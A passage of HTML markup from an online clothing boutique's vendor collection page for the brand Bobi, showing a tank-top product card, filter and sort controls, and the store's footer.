  srcset="//tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=225&v=1758112203&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=300&v=1758112203&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=360&v=1758112203&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=420&v=1758112203&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=450&v=1758112203&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=540&v=1758112203&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=600&v=1758112203&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=675&v=1758112203&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=750&v=1758112203&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=825&v=1758112203&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=900&v=1758112203&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=975&v=1758112203&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1050&v=1758112203&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1125&v=1758112203&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1200&v=1758112203&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1275&v=1758112203&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1350&v=1758112203&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1425&v=1758112203&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1500&v=1758112203&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1650&v=1758112203&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1800&v=1758112203&width=1200 1200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=1950&v=1758112203&width=1300 1300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?crop=center&height=2100&v=1758112203&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-inset-v-neck-tank"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-inset-v-neck-tank"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-inset-v-neck-tank">Bobi Inset V-Neck Tank</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$65.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                  </div>

                  

                  
                    <div>
                      
                        <div class="pagination"><ul class="pagination__list"><li class="pagination__item pagination__item--arrow">
          <span
            class="
              pagination__navigation-button
              pagination__navigation-button--hidden
            "
            aria-hidden="true"
          >
          </span>
        </li><li class="pagination__item pagination__item--active"><span class="pagination__navigation-button">1</span></li><li class="pagination__item"><a
              href="/collections/vendors?page=2&q=Bobi"
              class="pagination__navigation-button"
              aria-label="Page 2 of products"
            >
              2
            </a></li><li class="pagination__item"><a
              href="/collections/vendors?page=3&q=Bobi"
              class="pagination__navigation-button"
              aria-label="Page 3 of products"
            >
              3
            </a></li><li class="pagination__item pagination__item--arrow">
          <a
            href="/collections/vendors?page=2&q=Bobi"
            class="
              pagination__navigation-button
              pagination__navigation-button--next
            "
            aria-label="Next page of products"
          >
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </a>
        </li></ul><p class="pagination__footer fs-body-75" data-pagination-item-count>
      You’re viewing 1-16 of 38
      products
    </p></div>

                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      

      <form class="filter-drawer popover" data-filter-modal-wrapper data-filter-form data-filter-drawer><div class="filter-drawer__wash" data-drawer-wash></div><input type="hidden" name="q" value="Bobi"><div
        class="
          filter-drawer__panel
          
          animation
          animation--filter-drawer
        "
        data-filter-modal="__tags"
        aria-labelledby="modal-Filter"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2
              id="modal-Filter"
              class="filter-drawer__title ff-heading fs-heading-4-base"
              data-filter-drawer-title
            >
              Filter
</h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-availability"
    data-button="group_toggle"
    data-drawer-group-toggle="availability"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Availability
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-availability"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  ><ul
          class="filter-drawer__list"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(38)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(20)</span></div>
  </label>
</li>
</ul></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="155"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="155"
                min="0"
                max="155"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $155.00
          </p>
        </div></div>
</div>

          
        </div>

        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-active-filters" data-scroll-lock-ignore><div class="active-filters" data-active-filters>


<a
    href="/collections/vendors?q=Bobi"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div>

          <div class="filter-drawer__footer-buttons">
            <button
              type="button"
              class="filter-drawer__button-clear btn btn--text-link fs-body-75"
              data-button="clear-all"
            >
              Clear all
            </button>

            <p class="filter-drawer__results-count fs-body-50 fc" data-results-count>
              38 Results

            </p>

            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div><div
        class="
          filter-drawer__panel
          filter-drawer__panel--sort
          animation
          animation--filter-drawer
        "
        data-filter-modal="__sort"
        aria-labelledby="modal-Sort"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2 id="modal-Sort" class="ff-heading fs-heading-4-base">
              Sort
            </h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          <div class="filter-drawer__group animation--filter-drawer-item">
            <ul class="filter-drawer__list"><li class="filter-item">
                  <label data-sort for="filter-featured--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div>
        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-buttons">
            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div></form>
</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Bobi",
  "description": "",
  "url": "https:\/\/tarynphilip.com\/collections\/vendors?q=Bobi",
  
  "breadcrumb": {
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/tarynphilip.com"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Bobi",
        "item": "https:\/\/tarynphilip.com\/collections\/vendors?q=Bobi"
      }
    ]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Taryn x Philip Boutique",
    "url": "https:\/\/tarynphilip.com"
    
  }
}
</script>



</div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
